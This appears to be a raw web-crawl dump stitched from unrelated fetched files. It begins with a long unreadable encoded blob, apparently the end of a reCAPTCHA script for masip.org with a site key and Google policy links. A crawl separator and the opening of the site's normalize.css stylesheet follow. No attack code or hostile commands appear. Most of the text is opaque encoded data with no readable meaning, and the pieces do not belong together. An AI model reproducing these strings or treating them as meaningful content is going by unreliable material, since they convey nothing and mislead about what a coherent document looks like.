8w5plwqHCvxpqR8OjwpjDtMOwDcKSwp/[base64]/Dsi5uXBzCo8OUwpg4T29bw5LCmUBuwozCiMOrAMOcwq9Rwq8rwr5Nw5F/w4bDhEXCjQ7DlAHCvVnCtysrYsKeGcKqWH3DghvDkQgOKcK1wrvCvMKtwqEOMcOFWMOWwp3ClMOpDRTDhcKawooXwpkbw4bCjMOrMG7CmcKuUcOww6HCm8KQwoYFwr0nJB3Dn8KCW2rCrT/ClGISRH10ecOuw6vCl2FOcnPDhMKkA8O+Z8OLR2MoFncjK1LCl3LDqsOpw5rCh8OBw6huw6fDiEbClCvCt0LCtsOiwpjDj8OkwrN0w4ooNWFCTXB6w7LDvGvDgQfCtiLChMKtPQt6AVJTwplcwqAQCcOfw4NiQyfCrcKnwpDDscK+f8O0QcK8w4PCrcK/wqPDoTnCn8ORw7PCicOtNmQFw43CjcOzwp3CgSFMw7zCgMKrw6DCn34+w6cBf8O0XT7Dv8K/w7EDGMO8CQLCv3l2ABlUbcKLw4JgJg3DjWPCvCdrDQ1kVxTDsMOvwozDo27CiThzZA9kwpEbJncvwofDmcKTwoBWw7Fuw7zDn8K6wrA+w4YdwqDCkE/[base64]/wqzCosO8SMK6RTHDksOywqrDuBHDkhHDrsKnwqDCtsKvSsOXwozCncO3IibCvWvCp3bDgcOawqAdwr3DsyYKw6p9woxWH8KuwprChzfDmcKuLsOYOz9ZFMKLFRHCvsKQEjViFcK0BsKCw6dNwrnCqhJRPMOYwqY0aT/DpcKgw7DDqsKfwrp+w53DhUMvZcKBw5N0difDusKdY8KMwpnDsMKnTMOpbsK1woNhYU9swrzDgg4GSsOIwrjCnhEccsKSwq9uwpAsKx4ywp1ZEjgawqNEwpobdgVLwrLDk8OwwoIqwpg2CD/DmsKAMiXDmMOUNcOBwpDCgz4ffMKwwp15wqo8w7FAwpQoEUnDrBbDisKMC8Ofw54yXMK1worCtMOTw60ywoYuExsYwqjCpcOzXT4efR3Dn8OOw5wXw7IqcyIPwqnCrsO8worCiXrDt8OpwpQMd8OfRSVELDhyw7PDqXLDncOnWsOkwrgGw55hw4xdVX/DmHZ2JjZnQ03CkQXDjcOUwqohw57DlcOWTcKzwoEhw5jDqEjDhwjDjjcsXXBoJ8OIN2hZwqnCv05YD8OLw7FZYEfDqyN+w4kXw7JuLCrDqyQiw4DClcKpwpxoIsKGw4EKVy7DjyR/FVBEwrjCncK2UWU9w5PDsMKRw4HCpcO/VsORw6TDmsOMw5Bzw7fCucOGw4czwpjCssOuw6fCggNGw6vDrCrDhMKAbUHCsQfDnEjCjiRlVcKNP0nDkx5xw6dKw4NnwpfDhmoQwo58wpXDmMKRw6V6wp/Dp8KVNTZsCcKtdMOZNsOQwoHCk3rCuzLDmwMewq/CsG7DgFAfYsKnw7DCocKLw73CnMOZw6fChMObZsKrw7XDjXbDkinCrcOOdsKNasKFfVY2w7PDlnjCs8OSHsOnMcKXEyl2ccOcd8KwY03Cil0HQ8K3w63CrsOhw7HCo04zw6A3wrUAw5NHwp/DlQHDmRUlwonDignCo8Ktf1YCw6BFwqI7woAVEcKAwq0wW8Kbw7HChsKzdMKkaTJ3w7HCi8KHABR3HlfCgsK2w67CiyfDkkHCisKfOWnDp8ODw6/[base64]/ej7Dm3nDh8KeH8KzLsOvSl7DnUkETlcUNsObw4w2w5LDvCooAXJJCMOdwq1TdzpIUyQ/w6QJwptwDmp2UcKgwoFcw74qRXk5DFVfK0XChcOVKl8ewrDCscOwBcKrIGHDqxbChS8adiLDp8K7UMKLdsO0w7/[base64]/ClsKZwrtvbMOqwq3DrlkFCRrChCNmw7kcwqMdwqzDkHvCisOfw7/[base64]/w4bCsD8Nw4vCocK6wrcWw6fCggnChsOGwrHCmsK2woErNhbCllV0ScOAX8KResKUGMOeHcOzwppiKgzDtMKONsOBeglkFcKNw4Q7w6PCv8KcwpISw7PDscOOw5/DmBByYB5oUi9HIz3DhsO1w7DDrcOzZgILDQfCosKzCE5Jw4t5RmBGw4FjfRBRIsKpw4HCqykRS8OodMO1UMK8wpR9w5TDuAlYwp7Dt8OkR8KkAsO/[base64]/[base64]/[base64]/[base64]/Cgi/CmC7CjsO9b8OfVcOew4kAwpzDqzZoFytKw684w49dBi0nTWl5w4kNw5dTw4/ChmUJBkPDncKpw6dzw7Mfw7jClsKGwr3DmMONaMOQeDJvw7pZwoItw48Jw4crwq7Dsx7DrXzCu8Odw4ZnGwhQwojDk8KYUsO8R3MTwrQZMy0RUcOdQwUFbcO4C8OOw7fDv8KicmPCjcKlbStkc2dyw5jCmC3Ci3TDklgpQ8K/Ww/CsRt4X8KMFcORA8OIw6TDncOZBnAZw7rCosOhw7s6bjp9XGXCix9rw5zCicKbQVLCrHhnOTfDoF/DiMKrYhlcHwvDjlgqw6EMwp3ChcOEwrXDlHvDocOFP8O3w6bCpiwhwqrDtmfDpF4dTVfDvxFtwoYwJcOawrkGw696wocDw5sJw7BUCcKOw6MMw6fDqjgzTyfClMKBGMO/LcOew644OsOsUXHCoVUUwqnCux3DiGs9woQKw6MzIhdpLAPDnhbDvMOLWsOuUgXCocK2w5JqJxpZw6TCgsKjcA7DtQdZw5rDmcKGwpXCpsKtYcKtZX9mRwZ5w4wDwr14wpdcwqDClE/[base64]/[base64]/DrxVDw6zDgVY6wrhPw4UQFRjDlsOuDsOAWMOabcKKUcKrQcKBVQhZDsK4ecOWTkt+w77Cqw3CqEvDmw/CtR7CglNIw4l3DMOCSSIPwr3DvXV7AmHCv1IhwqbDjVjDsMKew4jCnmwjw6HCoAYawqPCoMK0woPDscKxP2rCgcO3Fz0aw5gLwq5awqzDlEHCsjnDnH9LX8Kmw68Ib8Kjwp4gdXrDqsOQLipWMcK+w77Djy/ClCc7JHAsw4rCmMKST8OLw4B0wqcIwpxBw5tja8Omw4DDm8O0CgPDhsO7wqHCuMO6LUHCnsKHwrvDvmzCl37DhcOfXRkNasK8w6dmw5bDhnPDnsOGDcKCdzDDlHbChMKGP8OCJmMew6YRXsOjwpMnIcO+AzALwpXCk8KLwpRNwrMmSX/DuU0Owo/DrMK7wqzDlsKtwq95Hh3CuMKgJnItwr3CisKaIwsOPMKawprCgQjDlcOOVHBbwqzCvMKkZcOPTU3CmsO8w6HDgsKmw4bDlnxxw5smQVB5wp1SXGUfMV3DlcOBC2LDt0nCqxjClcOYW2zCn8KMbT3CikjDnHl2A8OewrbDr2/[base64]/DuFrDnx/DlsKnQTjCrMOpwqXDkcKUwrImXB44w64BSsOdbMOGImHCusKiwqLClcOlIcO5w6EmH8Kawr7CpMKowqpPC8KTbMKvbQbCucOjwq8gw417wqTDhFPCusORw7TChybDgsKqwo3DnMK7P8OyZU4Rw7fDnBJ7LcKsw4/ClMKMw6rCvcOaCsKNwoHChcK3EcK4w6vDp8K9w6LCsGkHDxQJw7/CkEDCt1wQwrUnKQ8EwrINccKAw68vw5HClcKHesKLQVh/ZGfCo8OtLwMHR8KhwqEXYcOqwpvDp3s7csKiZ8OTw6HDtBPDosOyw7E/BsOaw63DmA19wr/CucOowqAHNxtYXsKAcwvClEshwrY+w7XCrjLCnCLDo8K+wpQ2wpXDpWbCqsKMw5zDiBrDnMOIZcOkw4NWfVDCgcOxbQcmwqBhw67CgsKkw4HDpMO2Z8Ohw4FcYBnCmsO/UMK/WsO0a8OQwpzCmTTDlsKmw6nCumRSN0ofw4RPUCvCrcKrCCoxG35dw49Zw6zCicOAB27ChsOsMTnDvMOyw6DDmEPCkMOyN8KdTsK2w7RWw5EIw4LCqBzCvXXCi8K1w7h8e2R5J8OUwoHDn1/DtsKaAjfDuXwxwofDocOmwoYCwrPCq8ONwrrCkxXDtHd+ez/CiwEBLMOUScOVw5tLdsKsRcKwFUR8wq7Ds8K6OUzCvMKewo0xDkfDt8Oywp16wosjD8OKAsKTCFbCiUlkBcKBw7fDrxh/XsOJH8Oww7MFc8OjwqNXA3AKwr07HmXClMKAw6daXg/DlmsTPxrDvmwWIcOfwoHCkVI6w6PDusKPw4UCJsKpw6XDocOOC8O3w5/[base64]/DuxbDgTHDmcOOwpvDuMKtwowEDTU7D2J3S1zCqS3Dj8OXwrTDn8KqQ8Kvw7NXcxnDjlJoayfDhFxqT8O/P8KNGTfCjlTDlhXCv17DmxvChsO/[base64]/DvjLCmsKDczgKPT89w6UnAAAIw7sFwrVhJ8KFFMOKwrw6D1TCtRHDqQPCosOZw6BsVi1cwrTDi8KTEcOSB8KPw5DCrMKbdAhNKBXDokrCjMKiHcOIfsKJVxfCsMKoF8OGWsK0VMO9wqfDsjTDuHMMasKcwpjChhrCrAM8wrXDvsONwrzCssO+Bn/CnsOQwoIPw53CqsO/w4rDnnnDvMKhwqrDjjzCo8KVw5PDnX7CmcKscCXDt8Knwp/CtybDlxfCqlslw4tkTcOYNMOiw7TCtQHDksK0w794bcOnwp7CkcKWEG4pwqvCiWrDrcKLwo5Pwp0hJ8KVDMKqLMORQR0KwoFeBMKewrTCiFfChhRAwqPCtsKpEcOXw6MmZ8KKYiIkwpJfwrwmQMKvH8KOfsOmHUxMwpnCosOPYU1WTGpaWkJsb3TDqGUfAcOnS8Kowq/Du8KVP0NlA8K+O3kdKMOIw6XDk3pRwqlyJzHCoEdYTlPDvcOOw6/[base64]/[base64]/[base64]/DjcOUw4d6wqjDukrClCtHcRAZPXgbQcOreH7CjTrDoMORwqjDmcO0w7YHw7LCmCBBwox4wpzDrMKwaiU5OcKFVMOyWcO1wp3DqcOdwqHCtVPDixFZQMOqSsKWD8KDHsOTw4fChkAowpfDkGhnwqBvwrJew5HDmcK6wrXDgUvCqn/DvMOHcxPDiyfCgMOhBlJcw5VKw7HDvMOJw4R2EBvCocOGFG9VE1wbH8Kswq1awqc/C3R7wrRawoXCo8ObwofDh8OdwrZ/NcKEw5AAw5fDjcO2w5tWaMOYRyrDq8OowohmK8Kew7LDnsObdMKCw5l3w7BzwqxhwpzDpMOfw5c/w4bCqCHDln4Jw4XDiGfCizhPVjHCuF3Cj8O2wojCsGnCqMKvw5TCv0fDpMK6Y8KTw73CncOLSEhgwqjDlsKTWFzDgnArwqrDm1JbwqUvFirDvz5vwqoJHl3CpzLDnHPDsFR1HAIUJsK7w40CW8KgOxfDisOlwr7DrsOzQcOSZsKxwrnDnj3DvsOCanMNw6/DqybDh8KVE8ObHcOJw63DssOdFMKWw4TChsOtcsOqw7jCssKQwpHCo8KvAA5Gw7PCmQzCoMK4w6piR8KUw5xIeMO4K8OdPgzDqcOqHsKjK8O5w4oRWcKowrHDtEJDwr83JjA5NMOQUAvCokJXPMOCQsK4wrLDoi/[base64]/Chk8Hw6/DvsKYHsKaM8OGwoULF2bCkzMYaUVdwrPCsCkWFsKdw4zCnGLDjcOZwqRqEAXClUzChcO3w4wuJl5qwqsnTXjCiEvCs8O/cQ4GwqzDjjY7K30FcU88Q0/DiR0/woJsw7BicsKAw7xGL8ONfsK8w5d8w5hzIANuw6fCrRtew6sqG8Otw4RhwqLDnWzDoCsqX8Ktw7liwowSRcKlwpfCiDDDnS7CkMKOw73DiSVJaRMfwq/DtS9ow4bCkyTDmU7CnFd+wpZ8WcKcwoIuwp1Yw6UHEsK6wpPCrMKRw4hLZ0HDnMKsAAAdDcKnTsO5IBHCscOtIsKwCTVqTsKRW2LCncObw5/Dm8ONLDDDn8Oyw43DhsK/HhEjwrbClEvCmElvw4E+WsKUw5gxwrEmUsKQwq3CshHClRgJw4PCt8KWOjHDmsO2w70PKsKPMCTDh1DDgcOuw4DCnBzCnMKRGiDDmCLCgzl0dsKEw4kRw60ww44vw5h2w7IhPk1yCgFvfcOgwr/DicKvcwnCmzvCssKlw5dywrvDk8K2cR7CpSBnfMODE8OmLR3DiQkXFsOsKjLCk0fDqlwYwptrcE3Csghmw7RrVyTDuDTDocK7ZC/Dk2/Dlm/DgcODE1IjEGkZwqFKwokWwqJzcy5ew6bCosOqw7rDmD4mw6A/wozDh8Ofw6Q3w4TDo8OQemAkwplUcjVcwrDCulVfaMOywobCi35oVmnCgU9Dw5/CpQZLw4fCp8OUVQpmHTrDlTjCtTQ/cD1yw4N5woIIO8Opw6nCv8KHaFRZwoV4DBDCicKfwrlrwq5Tw4DCqWPCs8KTGwPDtGRQUcK/ZwjDtHM4UsKyw7FxP3FkRMOfw4tRGMKuEMOPOXByIlHCp8O7TcOlTg/CssOEMRPCiQ7Cnx4fw77CgloDCMOJwoHDoDovGiw+w5nDsMOtQy0QIsOKPMKDw6zChnfDlMOLNcONw4l7w6/Ch8Kzw6DDmXDDhVrDscOgw4/CokLDpC7DtcKaw6gmwrthw7ZgCCB2w5HCgsKxwosMw63Dj8KyBcK2wpwTK8KHw4oNIW7CmUt/w7Rkwosjw40YwpvCj8OfG27Co0/DpxXCiR3Di8KGwrbCjcO0ZsOXfcKEQH96w4hAw7PCpUTDhsOtJMO4w6lQw7bDmihzM37DoCvCrwNCw7bDhmU+HGnCpsKSYE9Nw7gIFMKMHnTDrR8veMKcw7RVw4fCpsKWQhrDhsO1wr93DMOYb3/DpgAywqNdwp59LmoawprDn8O4w54QXmYlMj/ClsK2AcK1XsOww45GaC8vwotCw5PCmFlxw6HDk8Ond8ONUMK+I8KkZnXCs1FBV1jDo8KswpRKEsO+w4PDq8KzTFPCkSrDr8OqEsOnwqxQwp/[base64]/CgcKgSW/CucKSw6Afw6BSwoRZJEPDm8OlD8K+VsKRfnZ/wpTDoEV6LjbCrlJ5d8KWDRNEwojCosKqQknDpsK2AsKow4XCnsOHMcODwok/wrbDtcK5HsOLw5TCjsONY8K/O1bCoT/ChBIhVcK4wqHDmsO6w6kPw7E7M8K6w7pMFhLDkC5uNMObAcKwWzkIw78teMODQMKxwqTDg8KEwr9VQyTCvsOTwozCh1PDjhbDtMOmOMKVwqXDhEvDoE/DiWTCtl4/woUXZcOew5rChsO9w6AUwqbDpMOtRVxtwqJRbsO6c0gAwptiw4nDlUdEUF3CoQ/CqMKpwrt4T8O6wpEmw59awpvDgcKPDitAwr7CtGoJRcKkIsO9CcOywoDDmVMLZsK0woLClMOvOm1dw4HCs8O+w4JaPcOtw7/DrTBFVybDvEnCscKaw4svw4nCj8KHwofDnkXDtH/CmgHDrMOpwpFPw7hORcKKwopiYi0/UsKWJjkyeMO3wqlqw7rDvxTDiVbCj0DDncKmw47Cu0LDgMK3wofDjWfDtcKswoDChiAawpUlw7xyw5o5fWopHcKTwrwLwrDClMOTwqHDpsOzUiTCqMOofzs5AsK8XcKGDcKjw5V3TcKDwrs3Uj3Dl8Kfw7HCgm9ow5fDjy7Dml/Cui4QDlRBwpTDqVnCosKMccOPwrQlU8K/FcKOw4DChWlaFU8bH8Ogw6hBw6c6wrt1w6nDsibClsO0w4Utw5bCnGYSw7IadMOqAEbCvcKqw7LDhg/Ch8KqwqfCuxlgwoF+wrUqwrpow4s6LsOEX1jDv1zDucO6eiLChMO3woHDvcOuBSsPw4jDvztkfwXDrzrDvWYtwqBpwqjCjsOhDBJOwoYoUcKJAx3DqnZGb8KCwq/DjC/Dt8K7woxYVgnCrH5OG3XDr3E/[base64]/w786wp4Cw6c2HMKKCsK7w6UfwqQbXzvDn8Orw7Fjw5zClDQvwr9ndMKQw6LDscKOe8KRblrDrcKnw5/DtHRPQzUWwro4SsKhG8KhBkLDl8OqwrTDkMOfCsKkDGUKQVBNwo7Cuygvw4HDp1nCnngfwrrCvMKRw5nDlSzDnMK/A24IFMKIw4vDg0Z2wpfDusOaw5DDucKYDCrCvWZGDipDej/Dj3XCiknDl1s7wqACw6bDv8OQGEcjwpfDoMOWw7dmUFnDmsOkS8OiTcOoGMK5wogkA0Imw5tRw63Dm1rDv8KGdsK6w5DDtMKLw7TDtg5gT3lww4oFGsKSw7o2NSfDuSvClsOIw4TCu8KXw7TCmMKlHXvDqMKgwp/[base64]/DsKOw5MNGcO/[base64]/[base64]/DrjwMw59Cw63Cj0TCvwJtQ8OyXX0Ow43Cq8KYMH/ChBjCu8OWw6MbwqZMw78+aFXCgirCgsOewrFUwpwMU1kew40CH8OpaMOdQcOww7ZLw6XDrXIbw57DusOyXRrCr8OywqZNwqDCisKwEMO0Wn3CrCXCgR3Cg1rDqhjCoCEVwpFUwqPCpsO4w4Ujw7YcYMO3VCxYw7HDssOAw5HDjzFDw745w6rCkMOKw7tzQX/CusKzfcO+w5N/wrXCqcKkScKqdSs6w4EbZgwOw6bCpBTDmAbClMOuw7AeKyLDiMKJJ8O7wo1BG3/DnMKeLMOQw63Dp8O4dMK/[base64]/CqzRDFMO5wr/CncKMcS5Fw5Y/w79qwrFKZFRHw7AVw5HCp3/[base64]/DssOtw5w7w5VywpBtwoFTKlQifVbCl8KCwqoYH3/[base64]/Cu8K0w5hRPhfCoMOfw6/CiSkJEBMzw5XCrXhwwqLDhXDCqcO0wpcQewbCvcKnJwbCu8OgXEzCvT/[base64]/[base64]/[base64]/[base64]/Cv8Ktwq1QBjDCpcK9esO5U2HCnMKJwoTDlQgtwoDClnMjwoTCqwUxwp/CnsKGwq14w58cwq7DkMOdGsOhwofDvAxkw5FqwoBMw4DDk8Kzw65Kw45TN8K9IzLDtALCocOMw4Zmw65Fw75lw7YBchd7O8K2FsOYwpwGM2LDpi/Dg8KWUnMsFcK/[base64]/CrkdIaRZdYgnCmMK4H8OBc8OeLsKGIcKzwrdYPCrDi8O7XlnDv8Kbw50hO8OZw4JLwrLCjUtLwrPDtWg1H8OpLMOcfcOWXULCsnnCpQhfwqvDvx7CoUQKOWTDrsKkHcKZVTzDpkQnLMOAw4gxKjnDrwRtw7h0w7/CjcOTwptUaULCuULCpQgowp7DhxYmwrHDpQ9WwpfCq2tMw6TCph0owoIIw6UEwosFwo4twrEmM8O+w6/Dp3HCo8KhYsOUY8KYwrnCshljUSAtXcKbw4jCq8O+OcKlwphKwo8ZEyJKw5rCnEM7wqfCowRkw5PCsEURw70fw7XCjCUMwo0/w4bClsKrVHDDuyhSZcO5asORwqHCjMOPVh44LsOZw47CnDjDrMKqw5HCq8OVacKvSAA0a38Zw5zCrihgw5HDt8OVwo1gw7pOwr/[base64]/Ch8OSwofCssKCKCnChlrCtMK9w4nCksOuQ8OCw6UVwo7CucKgKVV/[base64]/DiBhIODJdwrjCikHDvGLDsCkrcUnDhxrCilkOSCk3w7bDgMObfQTDqRBKGjBHbMOuwofDo1p/w78Dwqg3w5cTwq3Ds8OXPiPCk8Kxw4guwpfCq3NXw7tZKw8Ga2/DuVnCnkRnw5U1XcKoGTEqwr3CgcOYwrXDuGUjKcOAw61jUkMBworCkcKcwo7DnsOhw6jCisO9w5/DlMOfcj1vwqvCsRRjPw/[base64]/CgsKoC1DCnsKeHcOHBgTDi8KQw7NdGMKZw49ywq/DhklKw67CkWnDjkHCvcKGw7TCiis5GcO/w44GVwPClMK8I246w4EyK8OBCxNbQsK+wqkvX8Otw6vDjl/Cs8KCwo42wqdaOMOQw4IMYnIQcTRzw6wQRCfDk1YFw7vDosKvdHozQsKJBsK6ECQIwrLCvwomQgsyN8KzwpvDikwCw71xw5t1OkfClV7DrMKXbcK4wqTDncOIwrrDhMOELhfDqsK5Ui3CjMOnwqxkwqjDrsK/w5hcaMOxw5MKwrZxwrPDq38/w7dUa8OHwr0mOcOsw6/CqcOlw7g2wofDmMOTbsKJw4tPwoDCvCweE8KBw442w6XCs3rCjGzDihANwp19RFrCsn7DiigLwrbDq8OvczxXwq1cKBjDgsOMw6nCmQDDvQ/DoirCk8OWwqBMwqMrw7zCoEXCvMKMf8OBw5gQZVZRw6ERwpxXUFp1TsKDw4Rvw7zDiDB9wrDCuWXCvXTChXZDwqXDucKgw73CuFRhwrlmw5gyH8OfwqPDkMOEwrTCjsO/V186w6DCjMOyf2rDlcOPw7ZQw7vDvsKfwpJ7SlXCi8KXeQTDu8KIwrxmKg1RwqYVNcOpwoLDisO3GWlvwowhcMKkwrtzOHtbw559NFXDjsO4exbCgm0ye8KPwrrCt8OYw4zDpsOgw4Nxw5fDk8KvwoFCw5fCocOcwoDCuMOkeRU6w6TDkMO/w5DDpHwSOx9tw5/DmsOfEVTDsS7CusOnFmDCp8O6P8Kow6HDlMKMw7HCmMKJw551w6cpw7RGw47CvA7Cj0jDoinDtcKtw5vDmDdWwqlGScKmJcKXO8O7wrfCnsKrUcKWwrNpH3VnO8KTGcOCw5QjwpZZWsOgwrBYUAlBw7hNdMKSw6gIw7/Do25hQiHCpsOKw7DCjMKhWBLDmsK1wo4Two54w6wBGcOmMEhcPMOIVsKvGcOcIz/CmFASw5TDsksJw7hNwrVew7LCvkYId8OkwrvDnXQjw7nCoFnCisKxFizCg8O7Bkd+e28+AcKTwpvDl2bCq8OCw6XDo3PDqcOhTQnDhVYRwqV9w482w5/CusKSw5s5NMKnGjXCnAjDuRDCvgTCmm09w5LCisKTYSxNw7UfbMKuwpcqZ8KqXTlVZsOIAcOjGcO+w4/Cik7CkHYJVMOvAU/DucKzw5zDvjZWw6tlTcO+B8OgwqLDsjR6w6fDmlxgwrHCtsKmwqbDj8OuwpPCuA/DuSxzwozDjlDCl8OTGngMworDi8KVHCXDqsODw7xAVkbDi1LChcKSwrbCvQA4wpXClB7DusOnw5MWwrAWw7HClDUqGMKDw5TCgX4FO8KYbcOrCQ7Dg8KxTBzDksK4wrYFw5o+LUTCl8OSwrIgTcOpwpYEfcOBacK3KsKsAStSwpU5woRZwp/Dp1vDtR3ClsOGwonCs8KRH8KJw4nClhfDjMOiW8OCCWw+GzlGYMKmwoPCnzwNwqLCgEvCjVTCoB13w6HDisK5w6d2Kisjw5HCtl3DucKlHW8qw4BVZ8KCw5k2wrN/[base64]/[base64]/R8KUwplEw4M8Yxk2ZxTDkMOFw5HDiw3CkCDDmGTDiigEdlEQLRDDrsK8L3p7w4nCgsKfw6VLfsOnwoRvZBLDs0l9w5/CssO1w57DmwoKWTfDky5jwplQBsOKwobDkCDDtsKOwrIdwqI9w4lRw744w6TDosOZw7PCj8OCDcKcwpR/w5XCmX0lX8OeXcKUw4bCs8O+wo/[base64]/Do8KeUwRlwoI0wofCtxIiVDPDuyTCv8OWworCohsRDcKCA8OqwqjDtW7CkH7Cr8KLZHgiw7RuNzDDh8OTesObw7LCqWLCnMK/wqgAbUZow6DChMO+w7Mbw7TDoHnDrDTDgQcdwrfDqcKMw7PDk8KFw4jChQwRw4kbO8KYDETCtyTDuGQowpluBCYeEMOpwo8UIlU9PGfDtQTDn8KVMcKRMWvCoDARwpVuwrHChUNnwpgVIzvCp8KFwotUwr/Cp8OoQWsFwq7DjsOAw74PIMOAwqlWw7DDlsKPwoYuw4cJw5rCrsO0LjHDoi/DqsK9XwMNwodBADfDq8K4MMO6w4Igwogew5HDt8KWwohvwovCtsKfw7HCoU4lVAPDnMOJw6jDqg49w4FVwoLDikByw6/DognDmsK3wrNNw7nDnMKzwo02VMKZXMOzw5TCu8KowoFXdC4sw7YFw6PCkgXCmWMqQjsCGXPCs8KCdMKIwr1ZLcOOTMKGYzxJd8OYcxhBwr5Iw4E4TcKuTsOjwojDoSbCjhU3R8OlwrfDtEBfasO5UcOwfFxnw6rDk8O+SXHDk8KUwpMYVg7CmMKQw51tDsK7Ny/DkXtEwox1w4DClsOWW8O6wo3CqsK5wp/Cv3J1w73CscK1GS3DmMONw4F0FMKdCxc7IsKTAsO4w4zDqXJ1HcONKsOUw7vCnAfCrsOZYMOBAD/Cj8OgDsOGw4kDcjsCTcK3KcOew7XCqcKAw65eKcKnLMOCw6VLw6LDnMKbI1fDgzFlwopzK21uw4bDvDnCssODR3hrwoYMDgvDjsOOwrnDmMOtw7XCpMO+wp3CrDtPwrTCkVzDocKYwpkoGi/DkcOFwoTDuMKiwr9FwpLDuBM1W33DhRTCgW0hdnjDnyUdwqjChA0JLsK/AGV7JsKBwonDkcKew63Dhx02QsKyO8KlN8OUwpkBf8KCJsKTwqTDlFjCi8OawpMJwp3CoWJAUyHCmMOZwrRYRX4LwoAiw7gbTMOKw4PDm1xPw6Q6YFHDlsK4wqtew5XDl8KaQsKpaChGcD5/SMKJwrDCicKxSkRjw6dCworDrcOtw6Fzw7fDthA/[base64]/CjcKFw4xXJcK1aE7DvsOWw5vClMKAw4cBIcKnR8KVw6bCtBoqJ8KFw63DkMKDwoZfw5HDmxpJI8KDeRI8UcO2wp8IWMOHBcKPHF3DpnhGZMKoCXHDlMOuOT/CqsKfw6DDv8KLEcO+woDDiEXDhcOTw7rDig7Ckk/CkMO5CcKZw4UPchRIwpIZDhoRworCnsKcwobDjMKrwp/DpcKqwpJRRsOTw4XCkcOnw5pvTDHDtkQpBHdnw4Z2w65IwrTDt3TDl3kHMl7DncKDf2TCjzHDgcKqDF/Cv8Kbw6zCgcKIIl0heUUvOMKvw6pUHzDCh2Bww4LDiF5Ow5oKwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.masip.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kmjOo/RbrZY9Wye3Y2DA2slklkJZdB08t1Z0LaQSbdU\\u003d\x22,1,0,null,1,1769849070094,0,0,[14],null,[63],\x22RC-AGWneEwY34tQPA\x22,null,null,null,null,null,\x220dAFcWeA4NXsimcRCh5Sw-02YVLGv5wuI_g_zKw-qGZOPtmxy5bzVWVjkWEb4r0541JOSKkDgBQVWI30aiCZrT1HWgW441vaZW2g\x22,1769931870111]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.masip.org/css/main.css
body_size: 93855
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

